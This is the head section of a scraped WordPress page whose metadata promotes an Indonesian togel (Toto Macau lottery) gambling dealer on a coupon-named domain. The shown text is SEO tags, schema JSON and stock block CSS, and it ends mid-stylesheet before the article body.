

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/
body_size: 16563
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Saran Bandar Togel Toto Macau Terpilih di Brebes - Dswprintablecouponsnow</title>
	<link rel="canonical" href="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Saran Bandar Togel Toto Macau Terpilih di Brebes - Dswprintablecouponsnow" />
	<meta property="og:description" content="OLXTOTO &#8211; Togel macau atau toto macau jadi salah satunya dari beberapa pasaran togel yang sangat banyak dicari banyak togelers sekarang ini. Sebagian orang bettor terutama dari pecinta judi togel berkesimpulan jika pasaran togel macau ini memiliki soal menarik bersama-sama kelebihan terbaik yang tidak ditemui awal mulanya di beberapa tipe pasaran lain. Bahkan juga, toto &hellip; Continue reading &quot;OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terpilih di Brebes&quot;" />
	<meta property="og:url" content="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/" />
	<meta property="og:site_name" content="Dswprintablecouponsnow" />
	<meta property="article:published_time" content="2022-12-29T04:32:01+00:00" />
	<meta property="og:image" content="http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/#article","isPartOf":{"@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/"},"author":{"name":"admin","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"headline":"OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terpilih di Brebes","datePublished":"2022-12-29T04:32:01+00:00","mainEntityOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/"},"wordCount":2066,"commentCount":0,"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","keywords":["olxtoto"],"articleSection":["Agen Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/","url":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/","name":"OLXTOTO - Saran Bandar Togel Toto Macau Terpilih di Brebes - Dswprintablecouponsnow","isPartOf":{"@id":"https://dswprintablecouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/#primaryimage"},"image":{"@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/#primaryimage"},"thumbnailUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","datePublished":"2022-12-29T04:32:01+00:00","author":{"@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5"},"breadcrumb":{"@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/#primaryimage","url":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg","contentUrl":"http://dswprintablecouponsnow.com/wp-content/uploads/2022/12/OLXTOGEL.jpg"},{"@type":"BreadcrumbList","@id":"https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dswprintablecouponsnow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Saran Bandar Togel Toto Macau Terpilih di Brebes"}]},{"@type":"WebSite","@id":"https://dswprintablecouponsnow.com/#website","url":"https://dswprintablecouponsnow.com/","name":"Dswprintablecouponsnow","description":"Tips Jitu Memilih Agen Slot Online Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dswprintablecouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dswprintablecouponsnow.com/#/schema/person/2ed6a3afef3a717398703d4f7bf1cfb5","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dswprintablecouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://dswprintablecouponsnow.com"],"url":"https://dswprintablecouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://dswprintablecouponsnow.com/olxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Dswprintablecouponsnow &raquo; Feed" href="https://dswprintablecouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dswprintablecouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdswprintablecouponsnow.com%2Folxtoto-saran-bandar-togel-toto-macau-terpilih-di-brebes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://dswprintablecouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
